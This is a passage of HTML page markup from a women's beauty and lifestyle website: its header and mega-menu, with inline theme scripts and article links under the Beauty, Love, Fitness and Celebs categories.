			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload"  data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" />
			<span class="td-visual-hidden">YouBeauty</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img data-src="https://www.youbeauty.com/wp-content/uploads/2020/11/logo-mobile.png" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/71;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" />
		</a>
	    </div>
    <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696e04306376c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_696e04306376c" ><script>var block_td_uid_1_696e04306376c = new tdBlock();
block_td_uid_1_696e04306376c.id = "td_uid_1_696e04306376c";
block_td_uid_1_696e04306376c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4041","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696e04306376c_rand","tdc_css_class":"td_uid_1_696e04306376c_rand","tdc_css_class_style":"td_uid_1_696e04306376c_rand_style"}';
block_td_uid_1_696e04306376c.td_column_number = "3";
block_td_uid_1_696e04306376c.block_type = "td_block_mega_menu";
block_td_uid_1_696e04306376c.post_count = "5";
block_td_uid_1_696e04306376c.found_posts = "2715";
block_td_uid_1_696e04306376c.header_color = "";
block_td_uid_1_696e04306376c.ajax_pagination_infinite_stop = "";
block_td_uid_1_696e04306376c.max_num_pages = "543";
tdBlocksArray.push(block_td_uid_1_696e04306376c);
</script><div id=td_uid_1_696e04306376c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696e04306376c" data-td_block_id="td_uid_1_696e04306376c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696e04306376c" data-td_block_id="td_uid_1_696e04306376c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696e043064ff6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_696e043064ff6" ><script>var block_td_uid_2_696e043064ff6 = new tdBlock();
block_td_uid_2_696e043064ff6.id = "td_uid_2_696e043064ff6";
block_td_uid_2_696e043064ff6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4042","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696e043064ff6_rand","tdc_css_class":"td_uid_2_696e043064ff6_rand","tdc_css_class_style":"td_uid_2_696e043064ff6_rand_style"}';
block_td_uid_2_696e043064ff6.td_column_number = "3";
block_td_uid_2_696e043064ff6.block_type = "td_block_mega_menu";
block_td_uid_2_696e043064ff6.post_count = "5";
block_td_uid_2_696e043064ff6.found_posts = "901";
block_td_uid_2_696e043064ff6.header_color = "";
block_td_uid_2_696e043064ff6.ajax_pagination_infinite_stop = "";
block_td_uid_2_696e043064ff6.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_2_696e043064ff6);
</script><div id=td_uid_2_696e043064ff6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" class="td-image-wrap" title="Considerations for Fostering a Pet"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Fostering-a-Pet_H.jpg"   alt="" title="Considerations for Fostering a Pet" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" title="Considerations for Fostering a Pet">Considerations for Fostering a Pet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" class="td-image-wrap" title="Supporting Someone as They Make a Life Change"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Supporting-Someone_H.jpg"   alt="" title="Supporting Someone as They Make a Life Change" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" title="Supporting Someone as They Make a Life Change">Supporting Someone as They Make a Life Change</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696e043064ff6" data-td_block_id="td_uid_2_696e043064ff6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696e043064ff6" data-td_block_id="td_uid_2_696e043064ff6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696e043066708_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_696e043066708" ><script>var block_td_uid_3_696e043066708 = new tdBlock();
block_td_uid_3_696e043066708.id = "td_uid_3_696e043066708";
block_td_uid_3_696e043066708.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4043","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696e043066708_rand","tdc_css_class":"td_uid_3_696e043066708_rand","tdc_css_class_style":"td_uid_3_696e043066708_rand_style"}';
block_td_uid_3_696e043066708.td_column_number = "3";
block_td_uid_3_696e043066708.block_type = "td_block_mega_menu";
block_td_uid_3_696e043066708.post_count = "5";
block_td_uid_3_696e043066708.found_posts = "1142";
block_td_uid_3_696e043066708.header_color = "";
block_td_uid_3_696e043066708.ajax_pagination_infinite_stop = "";
block_td_uid_3_696e043066708.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_3_696e043066708);
</script><div id=td_uid_3_696e043066708 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" class="td-image-wrap" title="Sleep Routine Ideas for Better Sleep"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Sleep-Routine-Ideas_H.jpg"   alt="" title="Sleep Routine Ideas for Better Sleep" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" title="Sleep Routine Ideas for Better Sleep">Sleep Routine Ideas for Better Sleep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" class="td-image-wrap" title="How To Identify and Treat a Yeast Infection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Treat-a-Yeast-Infection_H.jpg"   alt="" title="How To Identify and Treat a Yeast Infection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" title="How To Identify and Treat a Yeast Infection">How To Identify and Treat a Yeast Infection</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696e043066708" data-td_block_id="td_uid_3_696e043066708"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696e043066708" data-td_block_id="td_uid_3_696e043066708"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696e04306844e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_696e04306844e" ><script>var block_td_uid_4_696e04306844e = new tdBlock();
block_td_uid_4_696e04306844e.id = "td_uid_4_696e04306844e";
block_td_uid_4_696e04306844e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4044","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696e04306844e_rand","tdc_css_class":"td_uid_4_696e04306844e_rand","tdc_css_class_style":"td_uid_4_696e04306844e_rand_style"}';
block_td_uid_4_696e04306844e.td_column_number = "3";
block_td_uid_4_696e04306844e.block_type = "td_block_mega_menu";
block_td_uid_4_696e04306844e.post_count = "5";
block_td_uid_4_696e04306844e.found_posts = "480";
block_td_uid_4_696e04306844e.header_color = "";
block_td_uid_4_696e04306844e.ajax_pagination_infinite_stop = "";
block_td_uid_4_696e04306844e.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_4_696e04306844e);
</script><div id=td_uid_4_696e04306844e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" class="td-image-wrap" title="Celebrity Breakups That Broke Our Hearts"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Breakups That Broke Our Hearts" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" title="Celebrity Breakups That Broke Our Hearts">Celebrity Breakups That Broke Our Hearts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" class="td-image-wrap" title="Celebrities You Probably Didn&#8217;t Know Were Dating"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities You Probably Didn&#8217;t Know Were Dating" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" title="Celebrities You Probably Didn&#8217;t Know Were Dating">Celebrities You Probably Didn&#8217;t Know Were Dating</a></h3>            </div>
        </div>
